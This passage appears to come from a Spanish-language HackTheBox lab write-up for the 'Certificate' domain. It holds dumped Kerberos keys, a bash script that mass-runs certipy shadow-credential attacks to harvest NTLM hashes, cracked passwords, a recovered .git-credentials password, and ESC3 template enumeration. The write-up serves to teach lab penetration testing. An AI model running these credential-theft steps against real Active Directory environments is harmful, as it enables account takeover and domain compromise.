Aya.W:aes128-cts-hmac-sha1-96:3894a9cda7439dc0982e8bfc981c6d37
Aya.W:des-cbc-md5:8f01013e6b68e54a
Nya.S:aes256-cts-hmac-sha1-96:30aab7542b5cd28335df6d4db7a02bf33bef5440bdd7588f955d690de9fd07d7
Nya.S:aes128-cts-hmac-sha1-96:79006be0640212bd3f57fb38d011d9d2
Nya.S:des-cbc-md5:f4f18f1c10e3b351
Maya.K:aes256-cts-hmac-sha1-96:482276cf4da25e6fe9a3f7a380d99a0ce552d443d7b16fea2bb2bf1ad2ae3e8a
Maya.K:aes128-cts-hmac-sha1-96:c18058497f430d129861f41c4241f04b
Maya.K:des-cbc-md5:ba34f1f19751d52f
Lion.SK:aes256-cts-hmac-sha1-96:aa53dc8d118e89f237a7c99ab0ec0b858acb5458d5b82826899133cc6836f302
Lion.SK:aes128-cts-hmac-sha1-96:92c23bd3d45cec51430995d18f3446c8
Lion.SK:des-cbc-md5:bfd998612a43c24f
Eva.F:aes256-cts-hmac-sha1-96:60f2c643add6e126180fe2a34bbec9e1bca0c2eb6efe5e655a06ae9901e1cba8
Eva.F:aes128-cts-hmac-sha1-96:8a64f57bfadb0fabae673406e8b6fa73
Eva.F:des-cbc-md5:7620e61a3886b5b3
Ryan.K:aes256-cts-hmac-sha1-96:55f6dadebca88eced9b93d558808e3da2b539d9601a94eb8644de9160f300a13
Ryan.K:aes128-cts-hmac-sha1-96:24e72d5c03590213e1a80b851a01671c
Ryan.K:des-cbc-md5:4c4c6d23e5cb762a
certificate.htb\akeder.kh:aes256-cts-hmac-sha1-96:bbdb1644e7d3ab0cc13ebe542cb3e2bf9024f8c3690d02bdfb8866f222f03bc5
certificate.htb\akeder.kh:aes128-cts-hmac-sha1-96:53a8638de435664ca479dfffc3a47fbd
certificate.htb\akeder.kh:des-cbc-md5:ec1cdc8a0eaeb9f2
kara.m:aes256-cts-hmac-sha1-96:5cc3518a1dfd601f484ba7aa92ac777c7eedf65496175359f23b55f8d5ba41c5
kara.m:aes128-cts-hmac-sha1-96:c201828964b9187554c6238bee79b3cc
kara.m:des-cbc-md5:d67a67912cdf6db0
Alex.D:aes256-cts-hmac-sha1-96:8f00005e0efff69425291686304234126b287ff9c4f3a1edbf6b4ec86b9a1680
Alex.D:aes128-cts-hmac-sha1-96:46db992e8d448542410224702476bdf7
Alex.D:des-cbc-md5:57dc6220fd46517c
certificate.htb\karol.s:aes256-cts-hmac-sha1-96:3e6eaf02de4f20cafd9fdefd97f80fa84d668ee96983a8692bef80dc3f0ce578
certificate.htb\karol.s:aes128-cts-hmac-sha1-96:f734a166ec136b819119908c769ae8d4
certificate.htb\karol.s:des-cbc-md5:437919526efb4557
saad.m:aes256-cts-hmac-sha1-96:25a0b122b539c1f924d1309bc0595f2f7fc047b8405973bdf6e502945143258d
saad.m:aes128-cts-hmac-sha1-96:895c4110710dda478e99cdf9559887d8
saad.m:des-cbc-md5:4020fb4c7aa497d6
xamppuser:aes256-cts-hmac-sha1-96:8c99dec482f65ac7be5ea175dd671caee69a7adfb9275ea8581a57757139b3f6
xamppuser:aes128-cts-hmac-sha1-96:3d63b58ed58b30d1ce3f15c9002d702e
xamppuser:des-cbc-md5:6b40cd8c6bf4fd6b
DC01$:aes256-cts-hmac-sha1-96:37e0e73332edfcc623b54ae20124ba786f453d664b05c950e19957b01aa82226
DC01$:aes128-cts-hmac-sha1-96:cb4b0249daf270bce4f51db03e407c38
DC01$:des-cbc-md5:fd94499b6e15198a
WS-01$:aes256-cts-hmac-sha1-96:05a043c187f9bf02d2374a5fdf169e4c63a8be47c485b5cc44171d765e59e4ac
WS-01$:aes128-cts-hmac-sha1-96:e1cd0218231edfadad47b08a57e24184
WS-01$:des-cbc-md5:df4fd676a85d4f7c
WS-05$:aes256-cts-hmac-sha1-96:0c426e103497f20b76c7d182cc45c2df19d3bc08b6e745ca475adc99f2c42794
WS-05$:aes128-cts-hmac-sha1-96:a19fa3efa03b8c474c048294c3c7b899
WS-05$:des-cbc-md5:9e07545d40f8daa8
[*] Cleaning up...
❯
|
Additional Content: Users & ESC3
Se presenta informacion que nos llevo a credenciales/hashes o formas de llegar a otros usuarios. Sin embargo no se tomaron en cuenta ya que Sara.B ya tiene acceso a la mayoria de estos.
Shadow Credential script
Extrajimos y creamos un wordlist de usuarios con el archivo de bloodhound.
1
2
3
4
5
6
7
8
9
|
❯ unzip DC01_10.10.11.71_2025-06-02_204732_users.json DC01_10.10.11.71_2025-06-02_204732_bloodhound.zip
unzip: cannot find or open DC01_10.10.11.71_2025-06-02_204732_users.json, DC01_10.10.11.71_2025-06-02_204732_users.json.zip or DC01_10.10.11.71_2025-06-02_204732_users.json.ZIP.
❯ unzip DC01_10.10.11.71_2025-06-02_204732_bloodhound.zip DC01_10.10.11.71_2025-06-02_204732_users.json
Archive: DC01_10.10.11.71_2025-06-02_204732_bloodhound.zip
extracting: DC01_10.10.11.71_2025-06-02_204732_users.json
❯ jq -r '.data[].Properties.name' DC01_10.10.11.71_2025-06-02_204732_users.json | tail -n +2 | awk '{ print tolower($0) }' | cut -d '@' -f1 > users1.txt
❯ wc -l users1.txt
18 users1.txt
❯
|
Sara.B tiene permiso GenericAll a traves del grupo Account Operators sobre la mayoria de usuarios, realizamos Shadow Attack para cada usuario para finalmente obtener su hash mediante un script en bash.
1
2
3
4
5
6
7
|
#!/bin/bash
touch hashes.txt
for user in $(cat users1.txt)
do
hash=$(faketime -f +8h certipy-ad shadow auto -u sara.b -p Blink182 -account $user -dc-ip 10.10.11.71 -dc-host dc01.certificate.htb -ns 10.10.11.71 2>/dev/null|tail -n 1| cut -d ":" -f2 | cut -d " " -f2 ); echo "hash for $user: $hash"
echo "$user:$hash" >> hashes.txt
done
|
Tras ejecutar el script logramos obtener el hash de varios usuarios, algunos de ellos parecieran compartir la misma contrasena.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
❯ ./hashes.sh
./hashes.sh: line 5: warning: command substitution: ignored null byte in input
hash for xamppuser:
hash for alex.d: 32be964c0519ef40083157825c7949ca
hash for saad.m: a242ea4fbd87f0feff1203bad168b770
hash for karol.s: a242ea4fbd87f0feff1203bad168b770
hash for kara.m: 831a13eb0ff31d5b80eb062f24bfb210
hash for akeder.kh: 9ca9ba1e46bd75574002b8b1967bb2de
hash for ryan.k: fb54d1c05e301e024800c6ad99fe9b45
hash for eva.f: f30914c4b456ef5691bf24b50b332e99
hash for lion.sk: fb54d1c05e301e024800c6ad99fe9b45
hash for maya.k: a72e757f0f5859819e90d1a71666f933
hash for nya.s: a72e757f0f5859819e90d1a71666f933
hash for aya.w: a72e757f0f5859819e90d1a71666f933
./hashes.sh: line 5: warning: command substitution: ignored null byte in input
hash for sara.b:
hash for john.c: 3f6d0e5bbf21d7f1c72a8eebc82547f5
./hashes.sh: line 5: warning: command substitution: ignored null byte in input
hash for krbtgt:
hash for kai.x: 003c4c38e98c78352362095a6028f720
hash for guest: None
./hashes.sh: line 5: warning: command substitution: ignored null byte in input
hash for administrator:
❯
❯ cat hashes.txt | cut -d ':' -f2 | uniq | grep -v '^$' | head -n -1
32be964c0519ef40083157825c7949ca
a242ea4fbd87f0feff1203bad168b770
831a13eb0ff31d5b80eb062f24bfb210
9ca9ba1e46bd75574002b8b1967bb2de
fb54d1c05e301e024800c6ad99fe9b45
f30914c4b456ef5691bf24b50b332e99
fb54d1c05e301e024800c6ad99fe9b45
a72e757f0f5859819e90d1a71666f933
3f6d0e5bbf21d7f1c72a8eebc82547f5
003c4c38e98c78352362095a6028f720
❯
❯ cat hashes.txt | cut -d ':' -f2 | uniq | grep -v '^$' | head -n -1 | wc -l
10
❯
|
Crackstation muestra el valor de dos hashes.
| Hash |
Type |
Result |
| 32be964c0519ef40083157825c7949ca |
Unknown |
Not found. |
| a242ea4fbd87f0feff1203bad168b770 |
NTLM |
Princess18 |
| 831a13eb0ff31d5b80eb062f24bfb210 |
Unknown |
Not found. |
| 9ca9ba1e46bd75574002b8b1967bb2de |
Unknown |
Not found. |
| b1bc3d70e70f4f36b1509a65ae1a2ae6 |
Unknown |
Not found. |
| f30914c4b456ef5691bf24b50b332e99 |
Unknown |
Not found. |
| 3b24c391862f4a8531a245a0217708c4 |
NTLM |
!QAZ2wsx |
| a72e757f0f5859819e90d1a71666f933 |
Unknown |
Not found. |
| 3f6d0e5bbf21d7f1c72a8eebc82547f5 |
Unknown |
Not found. |
| 003c4c38e98c78352362095a6028f720 |
Unknown |
Not found. |
Password for Kai.X
Durante la enumeracion del directorio Administrator encontramos un archivo comprimido.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
*Evil-WinRM* PS C:\users\administrator\AppData\Local\Temp> dir -force winrm-upload
Directory: C:\users\administrator\AppData\Local\Temp\winrm-upload
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/3/2024 9:41 PM 2528 tmpzip-bdc2b08b68ebb8350958d17184c0a6cab45a75ef.zip
*Evil-WinRM* PS C:\users\administrator\AppData\Local\Temp> download winrm-upload/tmpzip-bdc2b08b68ebb8350958d17184c0a6cab45a75ef.zip
Info: Downloading C:\users\administrator\AppData\Local\Temp\winrm-upload/tmpzip-bdc2b08b68ebb8350958d17184c0a6cab45a75ef.zip to tmpzip-bdc2b08b68ebb8350958d17184c0a6cab45a75ef.zip
Info: Download successful!
*Evil-WinRM* PS C:\users\administrator\AppData\Local\Temp>
|
Dicho archivo contiene credenciales para el usuario kai.x.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
❯ unzip tmpzip-bdc2b08b68ebb8350958d17184c0a6cab45a75ef.zip -d winrm-upload
Archive: tmpzip-bdc2b08b68ebb8350958d17184c0a6cab45a75ef.zip
inflating: winrm-upload/.git-credentials
inflating: winrm-upload/dev/DB_connection.php
inflating: winrm-upload/dev/analyze_word.php
inflating: winrm-upload/dev/config.php
inflating: winrm-upload/dev/functions.php
inflating: winrm-upload/dev/include.php
inflating: winrm-upload/dev/includes.php
❯
❯ ls -lah
drwxrwxr-x kali kali 4.0 KB Mon Jun 2 22:16:06 2025 .
drwxrwxr-x kali kali 4.0 KB Mon Jun 2 22:16:06 2025 ..
drwxrwxr-x kali kali 4.0 KB Mon Jun 2 22:16:06 2025 dev
.rw-r--r-- kali kali 40 B Sat Jan 1 00:00:00 2000 .git-credentials
❯ cat .git-credentials
https://kai.x:Terminator1337@github.com
❯
|
Comprobamos que las credenciales eran validas para el usuario.
1
2
3
4
|
❯ netexec smb 10.10.11.71 -u kai.x -p Terminator1337
SMB 10.10.11.71 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certificate.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.71 445 DC01 [+] certificate.htb\kai.x:Terminator1337
❯
|
ESC3 for Users
Como lion.sk encontramos que la plantilla Delegated-CRA es vulnerable a ESC3.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
|
❯ faketime -f +8h certipy-ad find -vulnerable -u lion.sk -hashes c2367169e3279fa3e85d9d25f0e85e45 -dc-ip 10.10.11.71 -dc-host dc01.certificate.htb -ns 10.10.11.71 -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 18 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'Certificate-LTD-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'Certificate-LTD-CA'
[*] Checking web enrollment for CA 'Certificate-LTD-CA' @ 'DC01.certificate.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : Certificate-LTD-CA
DNS Name : DC01.certificate.htb
Certificate Subject : CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Serial Number : 75B2F4BBF31F108945147B466131BDCA
Certificate Validity Start : 2024-11-03 22:55:09+00:00
Certificate Validity End : 2034-11-03 23:05:09+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : CERTIFICATE.HTB\Administrators
Access Rights
ManageCa : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
ManageCertificates : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Enroll : CERTIFICATE.HTB\Authenticated Users
Certificate Templates
0
Template Name : Delegated-CRA
Display Name : Delegated-CRA
Certificate Authorities : Certificate-LTD-CA
Enabled : True
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-05T19:52:09+00:00
Template Last Modified : 2024-11-05T19:52:10+00:00
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFICATE.HTB\Domain CRA Managers
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFICATE.HTB\Administrator
Full Control Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Owner Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Dacl Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Property Enroll : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
[+] User Enrollable Principals : CERTIFICATE.HTB\Domain CRA Managers
[!] Vulnerabilities
ESC3 : Template has Certificate Request Agent EKU set.
❯
|
La plantilla requiere de un valor de email (SubjectAltRequireEmail) si observamos los usuarios con este atributo no se lista a administrator, pero si otros usuarios a los cuales se puede acceder a traves de la explotacion de la plantilla vulnerable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
❯ netexec ldap 10.10.11.71 -u sara.b -p 'Blink182' --query "(sAMAccountName=*)" "mail"
LDAP 10.10.11.71 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
LDAP 10.10.11.71 389 DC01 [+] certificate.htb\sara.b:Blink182
[...] snip [...]
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Alex Disel,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail alex.d@certificate.htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Allowed RODC Password Replication Group,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Aya,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail aya.w@certificate.htb
[...] snip [...]
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Eva,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail eva.f@certificate.htb
[...] snip [...]
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=John,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail john.c@certificate.htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Kai,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail kai.x@certificate.htb
[...] snip [...]
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Lion,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail lion.sk@certificate.htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Marketing,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Maya,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail maya.k@certificate.htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Network Configuration Operators,CN=Builtin,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Nya,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail nya.s@certificate.htb
[...]
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Ryan,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail ryan.k@certificate.htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Saad Maher,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail saad.m@certificate.htb
LDAP 10.10.11.71 389 DC01 [+] Response for object: CN=Sara,CN=Users,DC=certificate,DC=htb
LDAP 10.10.11.71 389 DC01 mail sara.b@certificate.htb
[...] snip [...]
❯
|






















